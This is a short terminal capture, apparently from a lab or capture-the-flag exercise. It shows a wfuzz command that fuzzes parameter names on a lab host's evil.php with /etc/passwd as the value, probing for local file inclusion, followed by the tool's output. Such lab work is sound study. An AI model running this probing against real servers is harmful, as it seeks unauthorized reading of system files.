 mskali@kali:~$ wfuzz -c -z file,/usr/share/wfuzz/wordlist/general/common.txt --hc 404 http://10.0.2.5/secret/evil.php?FUZZ=/etc/passwd
/usr/lib/python3/dist-packages/wfuzz/__init__.py:34: UserWarning:Pycurl is not compiled against Openssl. Wfuzz might not work correctly when fuzzing SSL sites. Check Wfuzz's documentation
for more information.
********************************************************
* Wfuzz 3.1.0 - The Web Fuzzer                         *
********************************************************
Target: http://10.0.2.5/secret/evil.php?FUZZ=/etc/passwd
Total requests: 951
=====================================================================
ID           Response   Lines    Word       Chars       Payload
=====================================================================
000000001:   200        0 L      0 W        0 Ch        "@"
000000003:   200        0 L      0 W        0 Ch        "01"
000000007:   200        0 L      0 W        0 Ch        "10"
000000017:   200        0 L      0 W        0 Ch        "2003"
000000020:   200        0 L      0 W        0 Ch        "3"
000000013:   200        0 L      0 W        0 Ch        "200"